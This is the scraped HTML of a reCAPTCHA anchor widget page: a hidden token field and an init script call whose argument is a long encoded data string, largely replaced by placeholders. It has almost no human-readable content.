<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0IiGY-JAYL7DlTSKOZQqjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw6FJFHbCjsKZdSPDo0IIwrDCuAbCt0DDri84wq7DihXDvBVAHnhkw7zCgj/ClsKwXRNmS8OxHVbClsObw7XDpgnCucK2U1hRw7JGwqBVTSbChi/DjcOFw44Pw7bChDbDpBh3wrXDtxlNJUwgwoonwq7DsMOlw6YSw4dMW8OCanE/IxJQSk3Cq8Khw5grwpI1w5DDosO3OMK4W8KODm/[base64]/CnsO6wrjCicO1wr0QV8KxWB/CuW/DsMOHwohqG8K/LUfCqjfDisOvw6zDisKNVgPCl8KBLgnCvn4wSsOQwqPDr8K1w4oAAklLZHfCqMKcw6gwTMOjF1jDgsK7YHjClcOpw7FtSMKZE8KSfcKeLsKswqpfwoDCsBAbwqtjw7XDgRh/[base64]/[base64]/DnBlKw5bClCfCkkBowpbDpjbDuVZ9w6DDvHUMw7IPw77DhirCrDQ5w5rChmpNAG59d2bDljEBBMO6XGjCt8O+S8OswqZgHcKNworCkMOQw5XCoAvCjlAOIjIbBC4Kw47DmhZ6fg3CvVx0woLCrsOXw4BROcK6wr/DpUACLsKWHB/CukHClXgjwpfCosKoGQVEw6LCk23CmMKPC8Kow6whwo0rwocoecOHMcKaw4/DvMKIHAVMw5XChsKaw6A6aMOMw53CvTvCm8OWwrkaw6fDncKQwpDCpcK5w5fDsMKdw7F7w6rDrsOZbG4UXsK7wqTDucOUw7sgFBgLwoJWTH/CjzfDgsKJw6bChsKFecKOYCjDslQDwpoZw5powoPCozbDp8OhTRvDi2TDhMKawp/[base64]/wooOesK5wrAxw6Mcwp9LWsOgUU8dFj/Cj1fDsDFrWAgBdjTDnsKZw4kew4/DkcKKw71KwovDqsK/Pi9kwqbCpiDDr3JOX8KPfcONwrjCrsKTw6jCksKgXXTDpMOVe2vDiDBdeU5iwq9pwqAlw7TCmcKCwqbCvsKTwqUPRi7DkUsSw6PCgsK8dCRWw69Iw5hOw7nCmsOUw5vDssOxUytHwqoCw79CelHCqMKiw6wYwp9lwrZ7VhzDr8OoGCc/OwDCtcKcIsOLwq/[base64]/CmcOdw5MGw4hFw4XCrCQPwr3Cj0PDplvCkGzCqUwdw5HDuMKKB8K+wo9HeTkOwr/CsMOWBn/Cv0JnwqMSw41/[base64]/DngBdwr54SE8PCU4EYxjDtcKEBS3Dh8OfYsOkw5zCgAPDlcK1UBYmB8O9QjoVbcOjMjHCiQoGLsKew7bCtsKwbG/DpH7DpsOowoHChcKhUsKtw5HDuS3Cl8KNw5hMwrABOAjDhREbwoR6wptlP05qwonCqMKqGcKbDlTDmhEbwovDtsOyw6HDqEMCw4fDtcKfesKyLA9RSAXDoXUuZsKtwr/DkVMwcmggWx3CuWHDmj5WwoYyP2fCvBDCoUJVPcOsw5PCtEPDusKdZVpAw4lnXCVmw6zDicO8w4oVwoYhw58bwqTDl04/K1bCpkN8TcOIAMOgwozCpB/Dhy3CqiUjW8O2wqN3OC7ClcOZwqzCuwPCv8Orw6HDqmlyXSbDuTjCmMKSw6Apw6XDsyx2w7bDhRY+wp3DpRcVP8KjGMK9HsKkwoNdw4rDsMOXNGfDiBbDmyPCkFnDux/DsU7CgCPCjsKBNcKKAMK6EMOeW0DCjXhGwqzCvmkrOBw6JQXCiU3CuQbCh8K9YWxPwoJWwppew5fDosO8ZmM7w7DCg8KWwpTDlsORwpnDl8O+WFLDgWIjIsKpw43Dn3oIwrJ/[base64]/DtFlSTMK0KcKDw4lMwoDCjMK/w5EXcHpGw67DiFtyJSbCiGUIMsOXw7kZwrPCqRB5wo/[base64]/[base64]/CoMO8QsKPD8K/w6zCs8OOJhlzw6LCg8K7N8OABQ/DiSfCtMOrw6oRPGbDsBvCsMOQw7nDnlYDYcOIw6Usw48xwrshTzZvGjw2w4HDmBkrScKhwr9GwplIwrbCtsKew4/CjS4CwoIbw4c1TUsowrxcwrxFwoDCsy1Mw6LCpsOaw6VlUMOKWMOMwo8Vwp3ClQLDg8O+w4fDjMKmwpoLMMOkw4MOaMOjwrjCgMKNwptfX8KEwp12wr/[base64]/[base64]/DvCPCrsK2eMKbw7TDnMOIAMO4T17DlcOTwr57wrMQesKmwq3DnhfCj8K8VjdbwqQPwpPCsg/[base64]/w5bDt8KowphSwobDqsKHw6zCu8OhWmEyGcKuwqJzw7PChFpUfnvDm2EiZsONwpfDvsO4w4IXW8ODGsOUTsOFw73ChigTH8O2wpXDokLDgsOMRCA9wpvDsAgBEsOpLGbCncOgw6c3wo8WwoLCnT8Qw6bDt8OrwqfCoEJJwrnDtsOzPnhMwr/CtsK5UMK6wqoKZWRCwoIOwq7DqCghwonCn3BXJTvDnRXCqx3DkMKVPsO6wrM2VwbCmD3DtQLChwTDllolw7Vnwotjw6TCpQPDujnCi8O6QTDCrnTDqsKqC8OfOCN2LX/Do1VsworCssKYw73CisOswpjDpzzCjk7ClW3Dkx/DpsKLV8KEwr91wrZvRDxuw6rDlDxYwqIJLGBOw7RVBMKNLyrCoHFPwr53XcK/McK0w6Quw77Dh8OcKcOoM8OwCH8Sw5PDg8KAb3dtccK6w7YSwovDryzDq1TCr8KiwrJNcjM1P1EbwqNww6cNw45nw71+M0xIHUrChBkTw5l4w41Lw7XClcKdw4jDlTfDocKQDifDrhrDsMK/wqA7wqU8XQTCrcKbBi5QEnFCFWTDp1tqw6rDicKHOcOFT8KhQiUfw4omworDhcO/wrZETMOuwppDc8Ocw58Cw5I/AjIkw7LCpcK1wqvCucKuZ8ORw6YrwojCoMOSwr1mwp9Ew7nDunUMbALDl8KjXsKjw7ZIS8OSUsKMRC7DiMOEMFY8wqPCmcK0e8KJEGfDjT/DsMKVbcKXMcOKfsOOwqsNw7/DoUByw5gTD8O8wpjDr8KoaUwWwpPCg8ODXMKTalwbwqRueMOqw4hvHMKPPcOfwqI3w4bCrTs9MsK1fsKKJ0XDrsOKecKLwr3CgiJMAy5XX14CGlAqw6zDvXxcNsOJw5PCi8OHw4zDq8OdfsOjwoXDtsOzw57DrgdFdsO/ShnDiMOXw44dw6LDosOMD8KGYRDDqw7Cn0lUw6LCi8K+w61KNmkjPcOePX/CtMO7woTDv0FsdcOmUzjDkFV7w7nClsK0TQXDuVZVw5fCniPCoysTDRfCkjULFAArHcKrw6rDghnDmsKNVkIOwqNBwrjCqUVEMMKFPA/DvhJGw4vCoA5HWMKMwo/DggJdWGjChcK6SmpVWjnDo3xqw7oIw7cKbwYaw55jCsO6X8KZBQEaFHtVw5fDvcK0UWvDpSJYbCvCv0pbQsKgV8Kow45zbwRow5Rfw6zCgj7Ci8KIwq9nTXzDgsKHYX/Cgw14w5B1HBtvBj5vwpjDhsOYw4rCvcKVw7zDrFXCsXRxNsOEwrdATcK0EE/[base64]/MxQlwoZwBAllw4Z0w5hNWUZBwqjDhMKPw7TCnsOFwohoFMKzwqbCm8KZFQ7DukHDmsORGsOVSsOQw6bDkMKFYQBcMkLCqloGPMOAaMK6R3AhTkFKwq5+wovClsK4RRY/E8K8wozDjMKZdcOQwp/Cn8OQQXLCkGUkw4YRB09sw4FAw7/DoMKtLcKJUyB2VsKZwo0CSFlNQ1vDjMOHw78Lw4/Dkx7DuAUBanJwwpsYwq3DrcOlwoEwwovCrTHDsMOZN8Khw5LDpcOxGj/CphjDr8OIwpx2MSsAwp8Fwqx/woLColrDmXUKBsOfaxNpwqrCgzfCkcOqKMKhMcO3A8K0w6TCh8KNw6ZEAGpCwpLDksKzw6LDmcKmwrcmfsKbCsOsw6l1w57Cgn/Cr8OAw5rCrlHCs2NbMVTDlcK0w7RQw6rDj33DkcOnecOYSMKzw6bDrsOLw6ZXwqTDpzrCqMK9w5LCnk7CpMK7d8OETcKxZB7CrMOdNsKMYjFdwo8cwqbDllPDuMKDw40TwpcgZFh5w4/[base64]/CscOqBxXCqMOrPcKOPcO0wrpKwoV4NcKuw7LDqMOISsKpHyPCsmzClMOMwp0Awq9Mw7dGwpzCrhrDuTbCiynCh2rCnsOYVcOOw7vCh8OrwqHDusOyw7PDkUc/E8OjX1/Crhkrw7bCmnpvw5dJEXfCiR3Cuk7Ch8KZJsKeA8OjdMO2ST9CRFk1wq1hMsKZw6bCuFIFw40kw6bCgMKceMKxwoVLw5fDvwLCgSA3VQLDkmnChG45w7NJwrVmaGfDncO3w57ClMOJw5JUw5PCpsOJw6RMwqYbUsOBJ8OaMcKAbcK0w43DusOKw4vDpcK4DmE/JgxUwpzDvMO3Eg/CvRN+M8OxZsOJw6DCt8OTLMO/[base64]/CqS4Rw74Dwr7CoMOrGmoCw4ZIS8KUwrvCkcK+w5/[base64]/Dkht7Ch47HMONesKQQ0zDjcO5EGE4fR/[base64]/Dtj5iUkxOw71IecKFPMK5L8OswoIgDQ3DvkfCqBTDo8Kvd0nCtMKawo7CkQ8gw6DCicOGEAjCilhNHsOSPQDCgRU8QQlSBcOjfE49WVvDukrDqkfDncK8w73DtsO+Q8OAMinDpMKtZmhNHMKdwopaEhvCs1BGEMKaw5PDlMOga8O6wqvCgF/DgsOFw4gTwq3DpwbDgcOVw5NDwpMlwobDh8K/P8Kqw5BxwofDiVTCqjJew4/DlwvDpQHDmMOzNsOxVMOfDmx0woIQw5kuwojDr1JKLxV6wpQ0D8OqE2wsw7zCsE5dQRLCmMKxMMOswrcYwqvDmsOJLMKAwpHDmcKeORbDiMOVPcOPw5fDgy9Kwr0Two3DtsK/XglUwq/Cu2ZSwoDDoxPDn1x5FSrChsKswq3CuXNjwovDk8K5Jhpcw6TDtHF3wqLCpwgdw7fChMOTcMKxw7ZSwogQX8O1G0nDvcK4TcOQfivCryZrUjNdBA3DgURnElDDhMONDxYVw59Gw70pHVV2PsO2wrTCum/CksO/RjzCvMKpJFcgwolEwpx7ScK6T8ODwrUDwqPCnMO7wpwjwplWwr8ZMA7DjnDCk8KnKkF3w5XCshDCocKAwp47KMOPw5TCm1QHWcKcDnnCqMOFU8Oyw7YGw7ptw51Uw7kFI8O9WC8bwoNow4TCuMOpRHVjw4fDpDUDLMOhwobCqsKZw7JLVk/[base64]/Do2vCiUc8JVJfwpwBw5LCmilkTEQASwdCwpQqe1QODMOUwpHCjH3CiTpaSsOSw4h8w4dVwrzDp8OqwoojK3PDmsKQCUnDjBhWw5t1wrbChcO7WMKbw6oqwoHCo0wQXMODw6nCvkHCkRvDosKFw5ZOwrIzIFBBwqvDn8K5w7PCsQd0w4rDgMKswqlfbWplwq/[base64]/Ds8K/woZud8OLw7k5wq7CoQvCl8OESwZRFyQlZcK1eGcrw63CpXrDm1TCoDXCscKyw5/[base64]/Cl2fDiMOlw67DjMK/wowzw5fDqMOQeBrDkFfDkDwfwoEyw4LCmBxmw7bCrmPCuSRAw7LDtickFcOSw5zCsyHDnyBgw6YjwpLCksKew4QDNXJpPcKZHsK8NMOwwoZYw4vCvMKaw7M/Ai4zEcKpBCgVGiM3wrjDvzbCtzVtRQM0w6rCjThVw5vCvGoEw4LDtjvDq8KjKcK/HkAGw7/ClcKtwp3Ck8O8wqbDoMO8w4TDjcKAwobDu2zDo0U1w6Qwwr/DtUHDn8KSAnYpSkoKw7sIJXVjwoMQO8OoOXtVVTPDncKYw5zDucKYwolDw4RZw5tcUEPClnjCkcKhfGF5wqJ1YMOGJMOZw7RkXcK9wqRzwo5CPhoQw6suwowIUsOdcnjCuy7DkQFnw4fDl8KGwoPCqcKPw7TDuDHCnV/Dn8KlQMKdw5bCmMKQBsKPw6/CkjhkwqsXbsOVw5EMw693wqHCgsKGHcKCwpZRwpI0ZirDn8O2wpjDiAMAwo3Du8KNEMOTwrg2wonDgHTDlsKqw4DDvsK/d0HDkWLCjcKjw4QgwoPDlMKawo1jw7cNCkPDhkbCt1rCvsO1H8Khw6d3IBjDsMOPwoFZPQ3DuMKLw7/DrQnCncOawoTDqsO2X19YdcK8MgjCkMOkw7IAFcKuwpRpwpMGw57CksOJEnXClMKjTxA/[base64]/CoXwRA0fDvsKdwojDrsOmwrHCmcKiJSBjw6E7AMOCIkDDj8K5w6sVw5vCtcOFH8OSwpHChlMzwp/DuMOMw4lnLBJIwobDj8K4eApNHGnDnsOiwo3DlgxnFMOrw63DlsOowq7CsMKfMQbDhjjDscOdTcOhw6hkaUAkbwDDokd5w6/DrHViecOMwpLChMOjAQ43wpcLwr/Dkx/DoFInwp8hZMOHIjNaw5HDhGPCkB5JS2XCmRRSUsKpEMO1wrfDs3Y/wpZcfMOjw6/DrcK9JMK3w6rDnsKKw7BHw5wSScKtwqrDjsKMBgFCa8O5dcKcPsO9w6dTWnMDwoQ8w5BrbygZASXDul5/CMKEby0rVmsaw71VDcKsw4bCucOgJAoNw50XCcKiFMOFwrogbkbCnWord8OsURvDjsO/G8OmwrVdPsKKw4PDgzIEw4I0w7xsScKzPQjCtMO9GcK+wpzDrMONwqZlYmLCnmPDnTYvwqwow73Cl8O8P0DDvcOvHEfDg8OVZsO2QT/Cvh5nw41lw63CpnoIK8OSPjUFwrckN8Kpwr3DjBrCkGDCtgbCvsOKwpvDr8OFX8O9Wx8Fw5JmIkh5bsObYQ/CgcKFFcKOwpQcGQLDpTE+R0HDn8KOw5gjSsKKbhl7w6huwrsQwq5lwqPCsyzCsMKpJBEec8O1UsONVMKVTXNRwoTDv04cw584XjPCrsOpwpw9exIsw6QnwoLCvMKiCsKiOQI0VkbCm8Kqa8O6XcOCcFcCFVPDicK8T8O2w4PDtS/Dj05yeXbDkzMdeFAdw4zDnRnDlTTDhWDCqcOgwr3DrcOsQ8OeIMOBwohpSUhBZcOEw6vCosK6bcOiDlFgIMKKwqgbwrbDjD8dwqLDlcKzw6cmwrgjw6rCrDPCn3HDqXzDsMOjZcOZCQ1Swq3CgGPCtkZ3XEHCuH/Dt8K5w7HCsMOFBWw/[base64]/DhCNpYcONVBEJw6LCjMOGRsOdKX/ChcKLMMKSwoLDrsODETBVf1sPwofChBIWwrrCjcO2wqHDhsO8NgrDrV4scUsdw7bDtcK7RzNkwpzCocKLWWACY8KIAyVEw7k/wpNJHsKbw6ZGwpbCqTXDi8O+CMONK3gwGkIxccOKw7EVV8OqwokDwp0JeUUNwrHDh0N5w43DjmjDv8KmHcK/woNHXsKfEcObZMKiw7XDs348wqvCrcKhwoc+woHDuMKIw6zCiQ7CnMO/w5cGOSjDrMOdfFxAJ8KHw6Mdw5E0Cyh4woRGwqBXAwDDuzZCJ8OIRcKoSMK9w5pEw41Iw5HCnztuSjTDqlkLwrMuCT4OKMOFw7jCtiIQX0vCq2PCiMOBM8OEw5XDtMODEREFFnhUX1HDpGnCsUfDoyAEw514wpRow7V/XwZ3D8KUYRZUw4BaNAzCjMKoF0bCsMOOVMKbNsOCwpzClcKXw6cDwpRqwp81UcOsXsK3w4XDi8OJwqAXP8K8wrZgwpTCh8KqEcK0wrkIwpcmVn5WLhMxwq/Ck8KCTcKLw5Asw5TDosKMR8OFw5jClGHDhBTDuhUjw5EQJ8OPwovDn8KTwoHDmBbDsioDJMK1cTlvw5HDocKfJsOEw5pdw6VvwpLDmyTDi8OnLcOqYEZywqB5w78pfyw+woxBwqXCh11owo5rXsKWw4DDr8Khw442b8OscVMTw5oqBMKNw5HDuF/[base64]/wrHClMKJwptAbjXCusOnw7rCkDHDpMO8JcKhwqfDvGzCqWzDssOHw5TDtTpsH8KDCT7DpzHCrMOsw77CtR9lKxHCqTLDusOvK8Opw4DCpz3Dv3LCiBs2w4vDscOuCV/Cvx9neCnDjcK6CsKRIyrDunvDkcKuZcKCIMOZw7rDkFMJw5zDiMK6TCF+w7nCoQTDglEMwqJjwoTCpF9aOF/CoGnCoF8HBHPCiBbDtn3DqyHDuAFQRD9FM2HCiiouKk4Bw5VJbcO4elY+QUPDqxI4w6BNc8O/KMOKV28pccOiwpzDs3hmUMOKVMOJcsOkw58Vw5tQw6jDn3AdwqFBwo3Dui/[base64]/DiEgRwoFIwr7Dm8ObwrLCiMKmw6XDoHRlwofCsxYOdyvCnsKKwoQcMGYpPU/Cm1zCo3BywqJ2wprDu2BnwrDCrCnDnl3Cr8KnbizConnDjzcRaTPCjsOzUWpkw47Do0jDpknDu19Dw5jDkMKewo3ChDZfw4VzTsOFdsOmwoLCn8OCc8O7T8OZw5TCt8KnFcKgfMOTCcORw5jCgMK7wplRw5LDmz9gw6Z8woBHwrkPwpbCnR7Cuz/CkcOTwprDhzwmwpDDjMKjCFBew5bDiXjCk3TDhFvDkE9CwqMPw7Ihw5lxCWBCC3JkDsKrHcOHwrkmwp7CiHhvdTMpw5XDqcKiKMOjSBA5wqjDqcK/[base64]/DpUnDqcOHN8O7EcOzw7Y0Wk3DmMOUw4bDvsOEJ8KdwroQw6rDsEDCoSxBNDZcw6/Dt8Kfw5HCssKYwrAaw7FzNcK5Ol/CmMKaw4Evwo7Cs03CmBwaw7LDklpvZMKww5TCgU5Owr8/OsK2wpV5Ci9pWjFYIsKYXWR0YMO8wpwQRio+wp0LwqHCo8O5UsKrwpPDoh3DpcOGCcKNwqpId8Kzw68YwrJLJcKaYMOnSDzCg07CinPCq8K5XsOWwp5ocsKbw7k+csK8MMOpRnnDiMKdCmPCmTfDssOCSA7CpXxPwpEBw5HDmMOONF/DpcKgw5ZWw4DCs0vDuRDCh8KsCA0dd8OkasKawr3Cu8KqcsOtKWp1I3gLw6jClUTCu8OJwo/CssOXd8KtJgrCtSUkwqfCgcOlw7TDmcK2OmnClHcmwoDCjMKaw6dsZgbCni4hw417wrvDgg5OFsOjah7DncKWwp9TVQ1Na8KRwosuw5/ClsOwwqI5wpjDjAsfw7F2EMOYQcOWw5FUw4zCjcKowrrDj3MZP1DDvVRyIMOHwq/DrX1+CMOhEsKSwoLCgX5QAwvDk8KbPC7ChBgBJcOBw5fDp8KeakPDiVXCg8OmFcOLDSTDnsOELsOhwrLDowNuwpbCo8OeQsKoacOQw6TCnCFQSzHDuC/Ciz9Tw4sJw5XCusKBVMKTX8OBw5wREjQowpfCgcKMw4PClMOmwoQlNDlmDsOEF8O0wrBTVFAhw7Qow5XDpMOow6gpwrbDrgFAwpLCg0tIw4/[base64]/DjsOVFMO5dGkPJsOzw756wrXDuSLCn3w9wpXCs8OCAMOMIWPDgDYvw6N3wprDucKlSG7Cpn16KsOfwo/DtcOCcMO/w6jCoE/Doh8JXcKkNT03f8KdbMO+wrY/w4wnwrvCgsO6w6XCuF0iw5nDhlFmasK8wqQjC8KlP1slEcOjw7bDssOAw43Ck33CmMKLwqfDt2jDpEnDngzDkMKpAVjDqynDjjLDsBpEwop2wpBKwrTDvRUiwozCr1NQw7PDnDTCg1bClAPDn8Ktw4g2w7rDgsKlEzTCgmXDngdoJ1TDg8O7wpzCkMO/[base64]/[base64]/[base64]/QcKXe8Kyb8OEwp4IDjTCkHzDghYswqM2wpUbegkiFsK4ZsOvTcOAa8K9RcOIwq/Ch2zCt8K5w646ecOOD8K4wrEIK8KTWMOWwrPDpB4Qw4EFTDvDlsKVZsORIcOawq9DwqPCosO4OANTecKeNcO4eMKIHD1raMOGw5HCgBDDjMK4wrZ8CcKJO0doR8OGwo/CucOnQsOlwoc6KsOJw6ogc1DDlWDDv8OTwrZfZMKCw6kZESEbwoI1EcKaMcOew7E2ScOybhFQwq/DvsObwpB/wpHDisKOFxDCjXbDqjQjNcKWwroewoXDtUNiV2QqPTUJwqs9C2J4IMO5HHcSFX7ClcKRJMKNwoXDmsKCw4rDlxs4HsKgwqfDsjNuPMOSw6N8FknCjQFfSUU2w7zDoMO0wo7Cg0HDjTBfDMK1RF44wp/[base64]/CnxLCrsOdNsOFw79ww5TDgAt4XAjCq8OGSnJGQsKTJD4RFkvDvBnDs8OQw5zDtwI/PD4EaSTCjMOwaMKFTA8YwrQmK8OBw4ROC8OrO8Oow5xkJX8/wqTDhMOASB/DnMKdwpdUw6XDosK5w4DDk1rDnsOFwrBbPsKeZ1vCvcOIw67DoThhKMOnw4cowrLDkwYNw7nCuMKaw4bDmsOzw4gfw4XChsO3wqxiGTx7D04bUgjCqBhoHW43SSkJwo4gw45YKsO4w4AWGR/DvMOCQMKhwpEZw48pw6fCusKrRxNIamDDiU5cwqrDgwUlw7fDmMORU8KoE0fDrcKQZgTCrEUofWfDk8Kaw7goacO1woUnw5puwrN1w7PDosKQcsOpwr0fw5BwRMO0fcKnw6TDpcO3DWhTw47DmnQheHB+UMKVTz9pwpjDn1TCnxlLSsKPJsKdRD/[base64]/Ct8Krwp9+BMOBwp1uTsOpZsOFN8KgI1LDpj/DlcK8EnTDssKVAVQbaMK/[base64]/CkMKfwpYzw4Rqw5TDgsODIMKIM3nCvMO7w6s5cMK+BHhfIcOOGDMmYRRnLMOEc17CrgDCtwh7FADCsmkvw6xVwqUFw6/CnMKYwofCoMKiecK6MGDDulbDlDd2PcK8dMKJUWsywrXDoyB6JMKWwoJ7w6N1wpYHwpFLw7/DocO5M8OzV8OWMkldwrA7w58nw4HClikDByjDhHViL0Qcw5RMCz4mwqB/RybDkMKNFAQmDH0+w6TCqEZGZcKFw5cjw7LCjcOfGCBow5bDtBlxw7g5HmfCkU13asKbw5dvw7zCvcOMVsOACCDDqSxHwobCqcOBQ3BCw4/CpkwNw6zCvEnDr8KcwqILJ8KDwoJ7XcKoAhzDqhVswrxVw50zwozClCjDtMKKP1nDqzfDnhzDvinCgFx4wpIneXTCl2TCu34odcKEw4/DssOcCx/Dlxd2w7bDqsO5w7MGMnXDvcO3b8KmGcOBwqdPHxbCkcKNYA3DpMKrHXRCQsOWw5zChBPCk8K0w5PClD7CtjEow6zDtcKYZMKbw7rCm8KAw7bCgkTDjwdbBcOYRnvCkT3DnykCW8K8FDRew5daOGhwfsOkwqPCg8KWR8Ouw4vDjVI7wpACwqnDlSfCqMOpw5l3wqPDrU/[base64]/CocO6woZbPMKVbH3DlMOJCk5Sw69XwpnDqxfCkW1mVR/Co8K4dsK3wrVWNy9EBV05PsKxw49tFMOjb8KZdTRrw4rDtcK4w7UkRX3DrQjCvcKtazRVRMOtSwfCpCbCkTxMEgxsw5XCjcK5wrvCtlHDnMOlwqIGIsKPw6PCu2LCnsK3MsObw50iRcKVwq3Dtg3DoUfCj8OvwqnCmTrCscKSGMO/wrTCklUlMMKMwrdZM8O6bjlmecKVwq52wqRUw6zCiFlfwoHDv1BjR3dhAsKBGTQ8CUDDoXYLSzd4Pi42QgPDhD7DkzfCgjzClsKjLlzDrg7Dt1Vvw6fDhgsqwrMsw6TDunfDrl1PC0/CukAOwpPCgErDosOfMULDvG5awpxiLmHCuMKAw6sXw7XCohIuOQQVwqQCUMORQkzCt8Otw5wWdcKeP8KPw5YAw6tzwqlYw7DCsMKIUyTCi0LDoMOmL8KCwrsxw7fCnMOEw6zDlwjCgUTDjzwrP8KzwrQmwqMOw4xYIsOIWcO/wrLDtsOxRjPCmF7Dl8OEw5HCpn7CtsOrwqlzwpBywrkXwoRISMO/U0/CicOvVXlXM8Okw5VWfQMtw4EpwozDvG5BVsOvwocNw6JfL8OkWsKPwpfDvMK6W3/CpnzClF3Dm8K4PsKrwp1BSifCojjCocObwoHDtMKqw6fCrCzCi8ONwo3Dr8O8wqnCqsK5AMKIY20+NzPCrcOGw4TDsT9/VA4BHsOpCyEWwqrDsj3DnMKGwqbDqsOWw73DuRvDuAEWw7PCohnDlhp5w6vClcKkT8KXw4DDjsO3w4AWwqh9w5DCj08dw4dDwpZCeMKOwp7DsMOiNMKQwovCsg/Co8KNwpjCmcKtVnrCr8Ofw60dw5pKw5t6w4IRw5TDvlPClcKqw4nDhsKFw67Dp8ONw6VFwozDpgXDiFo2wp3DsS/CqMOEKhFPDSzDnEHDoFgQB2lvw6nCtMKrwr3DmsKpLsO5Aho2w7Z5w4Bow57Cq8KHw4cMKcKgZgo2aMOfw7Aqwq0ScBlnw4EAV8OQwoE0wrDCpMKqw4E2woPCsMO4ZcOIdsKARcK8wo3DtcO9wpYGRAIudEoEMsKaw5/DtcKzwoLCh8ONw5QEwplINT0lamnCiytpwpgfDcOnwo/CnHHDgcKYfgTCjsKwwqrCrsKLPcOJw6LDrcOzwq3CmU/CkmpowoLCksO2w6UFw6QSw5bCv8Ohw7I2eMKOCsOaf8Ouw6PDh3UPfmMawrTDvy03w4HDrsO2wpc/[base64]/c8Kow64Jw486FlnCmSXCmMK/[base64]/ClcOtJmLDscO0SmVywrnDl0nCvl/[base64]/DuMOjNsK8SsKwwoLCrX0mw718w7/DmcKnAsOtC2vCo8OnwpNBw5/DscOSw7/[base64]/DtT7DlyxDM3cOSsKVwqrCvcKqPE7DusK0GsOeFsOnwqnChxY1dB9fwo3DjsO+woBHw7bDvmTCrhTDphsEwqLCk2vDmgbCo3sKw7M4Dlt9wpbDvRvCoMOJw5zCnCTDjMKaVsOcMcK6w48ZQmEew6E1wpohVzTDhXfDnG/DvmzClRTCvsOoMcOkw711wrLDmGzCkMOgwoV9wpTDuMOZDmFDL8OGNcOcwpICwqwyw6k5NWnDoB/DlMOXYwPCu8O4R2Bgw4BHVMKcw78vw7VFdE0Xw4jDuyHDvjnCoMO6HMODM1rDsR9ZcMKww4rDh8Orwp3CpjRZJBvCu3XCksO6wozDjSTCoxjCo8KDXTDCsG/DkFjDsj7DlWXCuMKGwqwQZsKUV0jCmn9fEzvCvcKiw4Fawo80f8OQwqp9w5jCk8Omw4ojwpjDssKdwqrCnGHDkz0AwovDpA/[base64]/DmGxLwr3CiMO2NcOYe8KvfAfDhMOtfcOVwoXCuw/Cux9HwrzDtMK0w4rCn2HDpSXDncKaO8KfHR14ZsOMw6nDg8KDw4Yxw7jDnsKhJcOpw6szw54AbXzDksKJw4diWSlzw4FHCRDDqCbDvyHDgDVtw4ERdsKNwqPDoQhmwoR3c1zCsCrDncKPAktbw5wIUMKJwqE5XcK5w6RJH0/[base64]/fhvCpMO1w7XCicKydys6w5Mzw4PCg8KxMcO7GcONMsK1Z8K6BUAiwoMrY2IxKgrCtEUmw4vDlyEWwpFLBGVsM8OLW8KBwrg+WsKQVTpgwrMBNsK2w4gVdsK2woptw753DWTCtMK9w49nDMOnw4dbfMKKXifCvRbCvU/DgyzCuAHCqT17eMO1eMOcw64ceh0iBMOnwr7CtxZoAMKRw7Q3JsKNLsKGwpgHwpB+wrMCw4PCtEzDusK5O8KEEsOJRRHCr8O3wqoMNG/DnWhvw41Sw4fDinIfw4wYQE5lZkPClSUeJsKDDMKQw4BpCcODw4XCg8OawqYhPxTChMKKw5bCl8KVYcKmCSQ8KkcdwqoAwqQgw6RkwrnDhBHCusKaw4otwr8kBMOQMF7CuzdUwoTCu8O8wo/ChwvCnFwVb8K0eMKiBcOjc8KEHk7ChVQuOjMAdGbDliVTwozCj8K0c8KSw5w1TsOcAMK2C8K9cFhnQCNHC3fCtHcPwpVfw57DqkFeYMKrw6TDm8OOFMK2w5wQIE4MaMOywpHCnTfCoDHCi8OzeG5Qwqg9wpVpM8KQcC/[base64]/DlDjCiHd1C8OAJcKXZsKpwobDocOfUxtTw6fCisOHdDslc8KQe3fCr0hVwoIHRQxxZsOMNWbDhUPDjMOYEMOLBRDCiVI3SsKfcsKSw7DCnVhrZ8OtwpLCtMO7w6rDnid7w6N/KMKKw5cZGUTDhBNMR2dLw4Y8w5AafMKINzhba8K/clLDhHs7ZsOew4Arw7jCqsOmacKSw57Ds8KywqoiGDbCuMK/wqXCpGTCnGkGwpQ1w5Biw6bDvVHCq8OiLcOrw6weMcKkasK5w7dtGsOcw4hWw7DDjsKFw6XCvzHDvkljd8Kkw6I7IDXCncKUCsKAc8O6Vj0xD07CucOaCiUjTsO/ZMOrw6BRHX3Dtns9FhhrwocZw4ATRcKfWcOAw7fDigvDmEEzfFzDpHjDiMKmAsK5Qw1Awpd4UxjCgmBzwq8Iw4vDkcKrHWjCux7Dv8KpSMOMYsOJw6wuesKMJ8Ksf3zDpSkHDsOPwp/CsS8Ww5fDjsO5d8KvD8KdHHN/w5xzw6Jow4YELg80e0/DoyXCnMOyLiYbw47CgsODwq/[base64]/w4BLeknChzwEwpQtLDTCm8KlwozDncODwpnDgRMew6zCv8O+GMKSw7RVw611FcOgw5NXGMKDwoLCo3jCv8KLw7fCvg80NMKZwoddYwDDncKTUVHDhMOKQVhxbXnDiF3Cr2hbw7oFKMOdd8Odw5/CscKcHm3DkMObwo3CgsKSw51rwq59b8OIwo/CoMOGwpvChFrCvMOeFiQqEmvDjMOYw6F/LWFLwr/[base64]/w44WJ2x9JDzCpsO4XzjDosKSw7vDjQrCj8OKw6FkSC3DtGDCnX9FwooCVMKgQsO+w7t+DH8PccKRw6V+L8OtbgHDv3rCuQd+UiomVcOnwq92VMKgw6RawrRtw4jCmX10wqdzXkDDvMOnYMKNJybDhDlzKnDDpkXCjMOqesOHERdQaEPDtcO+wovDtQrCsQMcwp/ClzDClMKvw4jDtMO9F8OHw53DjcKlSxc7P8Kow6/DlEJww63Dm0LDq8KnJV/Dt3EcfEkNw6jCiXjCn8K/wq/DtGFAwownwotswqg4L2DDjgfCncOMw4HDqcKnYcKkQW51YTbDocKUHhDCv2Umwq3ClV1yw7smH2pGXyBTwqXCh8KnHQhiwrHCpH